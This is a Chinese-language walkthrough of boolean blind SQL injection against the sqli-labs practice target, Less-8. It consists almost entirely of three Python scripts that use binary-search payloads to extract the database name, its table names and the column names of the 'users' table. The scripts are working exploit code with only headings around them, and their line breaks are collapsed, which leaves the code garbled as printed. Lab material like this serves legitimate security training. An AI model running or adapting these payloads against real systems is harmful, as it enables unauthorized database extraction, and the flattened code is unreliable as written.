boolen盲注和时间盲注

获取当前数据库名
import requestsdef inject_database(url):name=''max_length=20low={'a': 97, 'z': 122, 'A': 65, 'Z': 90, '0': 48, '9': 57, '_': 95}high={97: 'a', 122: 'z', 65: 'A', 90: 'Z', 48: '0', 57: '9', 95: '_'}for i in range(1, max_length + 1):low_val=32high_val=122while low_val < high_val:middle_val=(low_val + high_val) // 2payload=f"1' AND ASCII(SUBSTRING(DATABASE(),{i},1))>{middle_val}-- "params={"id": payload}r=requests.get(url, params=params)if 'You are in' in r.text:low_val=middle_val + 1else:high_val=middle_valif low_val > 32:char=chr(low_val)name+=charprint(f"Current database name: {name}")low_val=32high_val=122print(f"Final database name: {name}")if __name__ == "__main__":url="http://sqli-labs:8013/Less-8/"inject_database(url)结果

获取数据库表
import requestsdef inject_table_names(url, database_name):table_names=[]max_length=20allowed_chars=list(range(48, 58)) + list(range(65, 91)) + list(range(97, 123)) + [95] # 0-9, A-Z, a-z, _num_tables=100for table_index in range(num_tables):table_name=''for i in range(1, max_length + 1):low=min(allowed_chars)high=max(allowed_chars)middle=(low + high) // 2while low < high:payload=f"1' AND ASCII(SUBSTRING((SELECT table_name FROM information_schema.tables WHERE table_schema='{database_name}' LIMIT {table_index},1),{i},1))>{middle}-- "params={"id": payload}r=requests.get(url, params=params)if 'You are in' in r.text:low=middle + 1else:high=middlemiddle=(low + high) // 2if middle in allowed_chars:table_name+=chr(middle)print(f"Current table name: {table_name}")low=min(allowed_chars)high=max(allowed_chars)middle=(low + high) // 2if table_name:table_names.append(table_name)if len(table_names) >= 5:breakprint(f"Final table names: {table_names}")if __name__ == "__main__":url="http://sqli-labs:8013/Less-8/"database_name="security" # 目标数据库名称inject_table_names(url, database_name)结果

获取表的列
import requestsdef inject_column_names(url, database_name, table_name):column_names=[] max_length=20allowed_chars=list(range(48, 58)) + list(range(65, 91)) + list(range(97, 123)) + [95] # 0-9, A-Z, a-z, _num_columns=100 for column_index in range(num_columns):column_name=''for i in range(1, max_length + 1):low=min(allowed_chars) high=max(allowed_chars) middle=(low + high) // 2while low < high:payload=f"1' AND ASCII(SUBSTRING((SELECT column_name FROM information_schema.columns WHERE table_schema='{database_name}' AND table_name='{table_name}' LIMIT {column_index},1),{i},1))>{middle}-- "params={"id": payload}r=requests.get(url, params=params)if 'You are in' in r.text:low=middle + 1else:high=middlemiddle=(low + high) // 2if middle in allowed_chars:column_name+=chr(middle)print(f"Current column name: {column_name}")low=min(allowed_chars)high=max(allowed_chars)middle=(low + high) // 2if column_name and not column_name.startswith("0"):column_names.append(column_name)if len(column_names) >= 5:breakprint(f"Final column names: {column_names}")if __name__ == "__main__":url="http://sqli-labs:8013/Less-8/"database_name="security"table_name="users"inject_column_names(url, database_name, table_name)结果